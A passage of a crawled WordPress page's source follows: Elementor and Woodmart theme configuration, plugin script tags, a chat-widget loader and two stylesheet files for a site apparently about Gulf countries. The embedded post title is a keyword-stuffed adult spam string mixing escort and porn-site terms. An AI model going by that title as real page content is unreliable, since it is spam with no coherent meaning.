Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zaghami.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2e5fdbff7d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15115,"title":"Norsk%20eskorte%20stavanger%20eskortepike%20trondheim%20%26%20xnxx%20iran%20piercing%20i%20tunga%20fakta%20%E2%80%93%20ZAGHAMI","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.0.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fcc85dcaed4d5555bd01806833e81b42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/zaghami.com\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8bf21379e612cada37306a0adae42e87","fragment_name":"wc_fragments_8bf21379e612cada37306a0adae42e87","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"835d12df79","wishlist_fragments_nonce":"927e16d86d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b9a6a5c7200eb02a52864b588e61b386","wishlist_fragment_name":"woodmart_wishlist_fragments_b9a6a5c7200eb02a52864b588e61b386","frequently_bought":"f53c9a9d93"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-pro-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-wpbakery-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-page-title-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","nonce":"96a59da629","urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/zaghami.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "stdpu424bbrkf55ggrmbmgt9jqshgcfw";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/stdpu424bbrkf55ggrmbmgt9jqshgcfw.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-08 06:58:30 -->

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1767324342
body_size: 566
content:
.elementor-8310 .elementor-element.elementor-element-8bc4a6f{padding:0px 0px 0px 0px;}.elementor-8310 .elementor-element.elementor-element-1905bf7{text-align:left;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;opacity:1;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-bg{background-color:#F7FDFDFC;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/bahrain.png);background-size:auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-contents{margin:0 auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-f0c706f .swiper-slide-bg{background-color:#4054b2;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/saudi-2.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-5209b41 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/dubai-indu.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-48e7a79 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/kuwait-2.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-d7d56d3 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/oman.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{transition-duration:calc(2500ms*1.2);height:100px;}.elementor-8310 .elementor-element.elementor-element-268f573{width:100%;max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-inner{text-align:center;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:initial;max-width:initial;text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:74%;max-width:70%;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8310 .elementor-element.elementor-element-79b84df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{background-color:#287B84;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu--main .elementor-item{color:#E8F3F2;fill:#E8F3F2;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{height:100px;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:var( --container-widget-width, 120.125px );max-width:120.125px;--container-widget-width:120.125px;--container-widget-flex-grow:0;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:100%;max-width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -3px 0px;padding:5px 0px 0px 4px;}.elementor-8310 .elementor-element.elementor-element-ba272aa{--nav-menu-icon-size:20px;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:20%;}.elementor-8310 .elementor-element.elementor-element-943effd{width:60%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:20%;}}@media(max-width:767px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:50%;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:70%;height:32px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:0%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:50%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8310 .elementor-element.elementor-element-656bb61{text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:91%;max-width:100%;height:34px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -5px 0px;padding:4px 4px 0px 4px;}}/* Start custom CSS for slides, class: .elementor-element-268f573 */.elementor-8310 .elementor-element.elementor-element-268f573 {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1767324342
body_size: 1048
content:
.elementor-8449 .elementor-element.elementor-element-ebc16f0:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181515;}.elementor-8449 .elementor-element.elementor-element-ebc16f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0909;}.elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-600492f > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-8449 .elementor-element.elementor-element-600492f iframe{height:380px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main .elementor-item{color:#FDFBFB;fill:#FDFBFB;padding-left:0px;padding-right:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:15px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown{background-color:#FCA2A2;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-100px !important;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu--main .elementor-item{color:#F9F4F4;fill:#F9F4F4;}.elementor-8449 .elementor-element.elementor-element-db024fd{text-align:right;font-family:"Arial", Sans-serif;font-size:13px;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-type-html{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-8449 .elementor-element.elementor-element-954a154{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8449 .elementor-element.elementor-element-e2eed8d{text-align:left;}.elementor-8449 .elementor-element.elementor-element-e2eed8d img{width:75%;}.elementor-8449 .elementor-element.elementor-element-087eafd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#287B84;}.elementor-8449 .elementor-element.elementor-element-087eafd > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-8449 .elementor-element.elementor-element-087eafd .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-8449 .elementor-element.elementor-element-7a828f3{text-align:center;font-family:"Arial", Sans-serif;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8449 .elementor-element.elementor-element-4a746926:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECE9E2;}.elementor-8449 .elementor-element.elementor-element-4a746926{box-shadow:0px 21px 48px 0px rgba(99,115,129,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-8449 .elementor-element.elementor-element-d0bca8d{text-align:center;font-family:"Arial", Sans-serif;color:#000306;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){ .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-8449 .elementor-element.elementor-element-b7c84ab{width:55.637%;}.elementor-8449 .elementor-element.elementor-element-de5873b{width:10.624%;}.elementor-8449 .elementor-element.elementor-element-82c26c9{width:40.789%;}.elementor-8449 .elementor-element.elementor-element-0b1edd5{width:59.209%;}.elementor-8449 .elementor-element.elementor-element-307a9b3e{width:100%;}}@media(max-width:767px){.elementor-8449 .elementor-element.elementor-element-ac01e7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;} .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}